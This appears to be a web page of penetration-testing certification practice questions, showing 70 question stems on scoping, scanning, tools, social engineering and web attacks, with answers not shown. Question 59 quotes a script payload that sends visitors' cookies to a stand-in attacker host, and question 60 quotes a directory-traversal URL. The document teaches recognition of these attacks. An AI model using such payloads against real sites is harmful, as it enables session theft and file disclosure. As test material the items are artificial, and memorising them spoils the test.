Time limit: 0
Quiz Summary
0 of 70 Questions completed
Questions:
Information
You have already completed the quiz before. Hence you can not start it again.
Quiz is loading…
You must sign in or sign up to start the quiz.
You must first complete the following:
Results
Quiz complete. Results are being recorded.
Results
0 of 70 Questions answered correctly
Your time:
Time has elapsed
You have reached 0 of 0 point(s), (0)
Earned Point(s): 0 of 0, (0)
0 Essay(s) Pending (Possible Point(s): 0)
Categories
- Not categorized 0%
-
Unfortunately, you didn’t pass the practice exam, but hey, you have unlimited access.😎
Practise makes you perfect! 👊 -
Congratulations! 🥳
You have passed the practice exam successfully! You are one step closer to pass the real exam!
We hope to see you again on another certification path.✌️
Good luck with the exam! Stay strong.👊
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- Current
- Review
- Answered
- Correct
- Incorrect
-
Question 1 of 70
1. Question
You are performing a penetration test that initially focused on findings the ports which are open on the SQL Server and the Apache web server. After performing a vulnerability scan, you realize that the Apache HTTP web server hosting the web application has major vulnerabilities compared to the SQL Server. Which of the following statement is the reason for communication with the customer during the penetration testing process?
CorrectIncorrect -
Question 2 of 70
2. Question
You are performing a penetration test for the Acme Corporation and you found out that a number of employees use weak passwords such as ‘1234’, ‘0000’, and ‘abcd’ for their accounts. What action should they perform to fix the problem?
CorrectIncorrect -
Question 3 of 70
3. Question
Which of the following term refers to the level of risk that an organization is prepared to accept in pursuit of its objectives during the pentest?
CorrectIncorrect -
Question 4 of 70
4. Question
A pentester during a pentest came across a major vulnerability in a system that has the customer wide open to an attack. Then a pentester stopped the pentest immediately and talked to the stakeholder about the critical finding and to determine how to proceed. Which of the following communication triggers is explained in this scenario?
CorrectIncorrect -
Question 5 of 70
5. Question
You are performing a pentest against the web servers of the Acme Corporation. During the pentest, you notice that the administrator is using the same password across all the accounts. What action should the customer perform to fix the problem?
CorrectIncorrect -
Question 6 of 70
6. Question
After completing the pentest report for your client, you are preparing the post-engagement cleanup. Which of the following action should you perform during the post-engagement cleanup? (Choose all that apply.)
CorrectIncorrect -
Question 7 of 70
7. Question
Students at examsdigest.com login using their username and password. As this method has security issues, ExamsDigest’s team looking for solutions to increase the security of the login system by requiring students to provide more evidence to prove their identity. Which of the following authentication methods does ExamsDigest need to implement?
CorrectIncorrect -
Question 8 of 70
8. Question
Many web applications using databases in their tech stack to retrieve and display data for their users. Hackers can exploit these applications by performing SQL injection attacks. Which of the following remediation should perform FIRST in order to fix a web application that belongs to this category?
CorrectIncorrect -
Question 9 of 70
9. Question
You have been hired to perform a pentest for the Acme Corporation. A part of the process is to assess the web applications if it is vulnerable to SQL injection attacks and to assess the database which is connected with the web app. During the pentest, you notice that the database stores customer’s data and passwords in plain text. Which of the following remediation step should the Acme Corporation follow to fix the issue?
CorrectIncorrect -
Question 10 of 70
10. Question
Which of the following is the NEXT step after presenting the findings and report to your customer who is satisfied with the result of the pen test?
CorrectIncorrect -
Question 11 of 70
11. Question
Which of the following type of contracts is designed to outline the requirements of confidential materials, knowledge, or information between two or more parties for a certain purpose?
CorrectIncorrect -
Question 12 of 70
12. Question
A penetration tester is conducting a pen test for a company. During the initial planning phase, the company documents 4 servers as targets for the penetration test. The penetration tester after scanning the network identified one more server that wasn’t in the planning phase. Then he asked the project manager of the company if this server needs to be assessed and he replied in the affirmative. Which of the following describes the above scenario?
CorrectIncorrect -
Question 13 of 70
13. Question
Which of the following disclaimers should be included in the following penetration testing agreement between the penetration tester and the business owner? (Choose all that apply.)
 CorrectIncorrect
CorrectIncorrect -
Question 14 of 70
14. Question
You have been hired by a company to implement a solution to make sure that non-employees have access privileges to the network that are separate from those of employees. Which of the following solutions should you implement?
CorrectIncorrect -
Question 15 of 70
15. Question
You have been hired to perform a pen test on the wireless network of the Acme Corporation. What do you need to know before starting the assessment process?
CorrectIncorrect -
Question 16 of 70
16. Question
What type of document is used to describe the work requirements for a specific project along with its performance and design expectations?
CorrectIncorrect -
Question 17 of 70
17. Question
A penetration tester performing a pentest on the network of the Acme corporation. Once he tried to connect to the network the IPS/IDS system blocked his workstation, as it appeared a suspicious device. Which of the following features should the company use to allow the pentester to continue his work.
CorrectIncorrect -
Question 18 of 70
18. Question
You are performing a penetration test for a hospital that has requested the pentest because it controls the handling of health records from patients. Which of the following type of assessment is being performed?
CorrectIncorrect -
Question 19 of 70
19. Question
A hacker wants to attack a network with the aim of maintaining ongoing access to the targeted network rather than to get in and out as quickly as possible with the ultimate goal of stealing information over a long period of time. What type of attacking technique will the hacker use in this case?
CorrectIncorrect -
Question 20 of 70
20. Question
The document that lists out the specifics of your penetration testing project to ensure that both the client and the engineers working on a project know exactly what is being tested when it’s being tested, and how it’s being tested is known as:
CorrectIncorrect -
Question 21 of 70
21. Question
You are in charge of documenting all the running services on your system with IP 1.2.3.4 by doing a TCP connect scan. You decide to use Nmap to complete the task. Which of the following commands should you type to identify the services running on your system?
CorrectIncorrect -
Question 22 of 70
22. Question
You have been hired to perform a penetration test for the Acme Corporation. The first task is to identify any system that has File Transfer Protocol services running. What command would you use to complete the task?
CorrectIncorrect -
Question 23 of 70
23. Question
You have been hired to perform a penetration test for the Acme Corporation. As part of the process, you are using Nmap to discover systems on the network. After discovering the systems and the services on the network, you would like to identify the OS that is being used by the system with a network IP address of 192.168.1.2. Which of the following command should you use?
CorrectIncorrect -
Question 24 of 70
24. Question
Which of the following commands provide the most reliable and accurate port scan results on the network with an IP address of 55.56.57.0/24?
CorrectIncorrect -
Question 25 of 70
25. Question
Which of the following statements describe the difference between Passive reconnaissance and Active reconnaissance?
CorrectIncorrect -
Question 26 of 70
26. Question
Given the following tools, which one would you use in order to perform a vulnerability scan of a system on the network?
CorrectIncorrect -
Question 27 of 70
27. Question
You have been hired to perform a penetration test against the web servers of the Acme Corporation. Which of the following tools should you use to determine if the web servers are vulnerable?
CorrectIncorrect -
Question 28 of 70
28. Question
Which of the following tools would you use to test web applications against SQL injection attacks?
CorrectIncorrect -
Question 29 of 70
29. Question
You are performing a penetration test for the Acme Corporation and the wireless network is in the scope of the network assessment. What tool would you use to determine if the Wi-Fi network can be easily cracked?
CorrectIncorrect -
Question 30 of 70
30. Question
As a penetration tester, you want to be sure to assess the applications running on mobile devices. Which of the following tools would you use to assess the security on mobile devices?
CorrectIncorrect -
Question 31 of 70
31. Question
Which of the following commands would you use to set up a bind shell on a Linux system whose IP address is 1.2.3.4?
CorrectIncorrect -
Question 32 of 70
32. Question
Which of the following statements are true regarding the reverse shell and bind shell? (Choose all that apply.)
CorrectIncorrect -
Question 33 of 70
33. Question
What statement in Ruby would you use to store the command “nmap -sT 1.2.3.0/24” in the variable called cmd and print the variable on the screen?
CorrectIncorrect -
Question 34 of 70
34. Question
The following code snippet is written in?
import math x = 4 n = 3 power = x ** n print("%d to the power %d is %d" % (x,n,power)) power = pow(x,n) print("%d to the power %d is %d" % (x,n,power))CorrectIncorrect -
Question 35 of 70
35. Question
You want to store multiple pieces of information in an array and print the first element of the array in a Bash shell script. Which of the following snippet codes would you type?
CorrectIncorrect -
Question 36 of 70
36. Question
You have been hired to perform a penetration test on the Acme Corporation’s network. Your first task is to do a port scan to identify open ports on their systems and the services with the version of the software running on those ports. Assuming the network ID of the Acme Corporation is 55.56.0.0/16, which command should you use to complete the first task?
CorrectIncorrect -
Question 37 of 70
37. Question
During the network assessment, you are in the phase of discovering all the active hosts on the network with ID 192.168.5.0/24. Assuming you are working on a Linux environment, which command will list all the active hosts on the network with ID 192.168.5.0/24?
CorrectIncorrect -
Question 38 of 70
38. Question
A malicious user is creating packets manually to carry out attacks and to exploit vulnerabilities in a network with a final goal to penetrate into a network’s structure. What technique does the hacker use to carry out attacks?
CorrectIncorrect -
Question 39 of 70
39. Question
You have set up an Intrusion detection system (IDS) and suddenly the IDS identifies an activity as an attack but the activity is acceptable behavior. The state, in this case, is known as:
CorrectIncorrect -
Question 40 of 70
40. Question
You have been tasked to recommend a tool that performs a complete vulnerability scan for the Acme corporation’s servers. What tool would you recommend?
CorrectIncorrect -
Question 41 of 70
41. Question
As part of the scanning phase of information gathering, you are looking at discovering systems on the network. Which of the following types of vulnerability scans should you perform to complete the task?
CorrectIncorrect -
Question 42 of 70
42. Question
Which of the following types of vulnerability scans an organization should perform as they store credit card information that follows the Payment Card Industry Data Security Standard (PCI DSS)?
CorrectIncorrect -
Question 43 of 70
43. Question
As part of the scanning phase of information gathering, you are using a combination of Whois lookups and DNS profiling to retrieve and collect information. Which of the following enumeration type are you performing?
CorrectIncorrect -
Question 44 of 70
44. Question
You are performing a black box pentest and would like to discover the hosts that exist on the given network. Assuming you are a beginner penetration tester, what tool would you use?
CorrectIncorrect -
Question 45 of 70
45. Question
You are trying to test if the firewall of the Acme corporation’s network blocks UDP packets that are in the scope of the pentest. What command would you use to craft your own UDP packets and test the firewall?
CorrectIncorrect -
Question 46 of 70
46. Question
Which of the following social engineer attacks the attacker injects malicious code into public web pages of a site with the aim of installing a backdoor Trojan on visitor’s computers?
CorrectIncorrect -
Question 47 of 70
47. Question
An attacker impersonates a delivery driver and waits outside of a building. When an employee gains security’s approval and opens the door, the attacker asks the employee to hold the door to gain access to the building. What type of social engineering attack the attacker has performed?
CorrectIncorrect -
Question 48 of 70
48. Question
An attacker breaks into a password-protected computer by systematically entering every word in a dictionary as a password. What type of attack does the attacker carry out?
CorrectIncorrect -
Question 49 of 70
49. Question
The technique that attacker uses to convince the victim to install software that is a trojan virus, or to run a script that creates a user account for the attacker is known as?
CorrectIncorrect -
Question 50 of 70
50. Question
Which of the following actions should be taken to increase the security of SCADA networks? (Choose all that apply)
CorrectIncorrect -
Question 51 of 70
51. Question
Which type of social engineering attack is used by cybercriminals to masquerade as a senior player at an organization and directly target senior or other important individuals at an organization?
CorrectIncorrect -
Question 52 of 70
52. Question
A cybercriminal stole the personal information or confidential information of a victim by peering over the target’s shoulders. What type of attack did the cybercriminal perform?
CorrectIncorrect -
Question 53 of 70
53. Question
The email server of your application is compromised. Users are complaining that they don’t receive an activation email during the registration process. Which of the following network-based exploits is used by the attacker?
CorrectIncorrect -
Question 54 of 70
54. Question
A member of the company asks for a financial transfer by sending an encrypted message to the financial administrator. An attacker eavesdrops on this message, captures it, and is now in a position to resend it. Because it’s an authentic message that has simply been resent, the message is already correctly encrypted and looks legitimate to the financial administrator. Then the financial administrator is likely to respond to this new request, that response could include sending a large sum of money to the attacker’s bank account. Which of the following type of attack is described above?
CorrectIncorrect -
Question 55 of 70
55. Question
The attacker connects to a switch port and starts sending a very large number of Ethernet frames with a different fake source MAC address. The switch’s MAC address table becomes full and now it’s not able to save more MAC address, which means it enters into a fail-open mode and starts behaving like a network Hub. Frames are flooded to all ports, similar to a broadcast type of communication. The attacker’s machine will be delivered with all the frames between the victim and other machines. The attacker will be able to capture sensitive data from the network. Given the above scenario, identify the Layer 2 type of attack.
CorrectIncorrect -
Question 56 of 70
56. Question
In which of the following attacks cybercriminals steal information from a wireless device through a Bluetooth connection?
CorrectIncorrect -
Question 57 of 70
57. Question
What type of attack involves a Wi-Fi access point that appears to be legitimate but is set up to eavesdrop on wireless communications?
CorrectIncorrect -
Question 58 of 70
58. Question
Given the following injection attacks, which one allows an attacker to interfere with the queries that an application makes to its database?
CorrectIncorrect -
Question 59 of 70
59. Question
You have been hired as a security analyst to conduct a source code analysis on different websites. After spending hours to find out if the sites are compromised or not, you notice the following code snippet:
"http://www.client-website.com/search ? < script >location.href=' http://www.villainsite.com/hijacker.php?cookie= '+document.cookie; < / script >"Which of the following attacks the attacker is trying to conduct on your client’s website?
CorrectIncorrect -
Question 60 of 70
60. Question
Your company is using a Web Vulnerability Scanner tool named Acunetic to check whether your website and web applications are vulnerable. While you were reviewing a scan report you saw the following URL:
http://test.webarticles.com/show.asp? view= ../../../../../Windows/system.ini HTTP/1.1What type of attack is conducted on that website?
CorrectIncorrect -
Question 61 of 70
61. Question
You have been hired to perform an assessment on the company’s web application written in PHP. The first task is to attempt a cross-site scripting attack. Which of the following would you use to complete the task?
CorrectIncorrect -
Question 62 of 70
62. Question
Which of the following type of XSS attacks the application takes input from an HTTP request and embeds that malicious input into the immediate response rather than storing the malicious input and embeds it into a later response?
CorrectIncorrect -
Question 63 of 70
63. Question
You just received a password recovery email from Facebook stating that you ask to change your password. Out of curiosity, you follow the link and end up on a password recovery page similar to Facebooks’s password recovery page. Then you press right-click -> View page source and you notice the following snippet code.

What type of attack are you experiencing?
CorrectIncorrect -
Question 64 of 70
64. Question
Given the following Linux-specific privilege escalation techniques, which one gives the attacker the permission to rename or delete a file if the technique would be executed in the right manner?
CorrectIncorrect -
Question 65 of 70
65. Question
A hacker tricks a user into clicking on a hyperlink that runs malicious code that could modify the security settings of his system. What type of attack the hacker is performing?
CorrectIncorrect -
Question 66 of 70
66. Question
In which of the following Windows-specific privilege escalation techniques, the attacker scans the Active Directory for accounts to conduct the attack and steal credentials?
CorrectIncorrect -
Question 67 of 70
67. Question
Which of the following physical security attacks is a technique used to retrieve information from someone else’s trash that could be used to carry out an attack on a computer network?
CorrectIncorrect -
Question 68 of 70
68. Question
Which of the following actions should you perform to counteract Kernel exploit attacks?
CorrectIncorrect -
Question 69 of 70
69. Question
An attacker has identified a vulnerability in a system and exploited that vulnerability to gain access to that system. Then the attacker started to execute snippets of code to the system, stealing saved information. What is the term for the snippets of code which were executed on that target system?
CorrectIncorrect -
Question 70 of 70
70. Question
An attacker after he had exploited a vulnerability on a Linux system, wants to plant malicious software to maintain access to that system. What action should he perform to maintain access?
CorrectIncorrect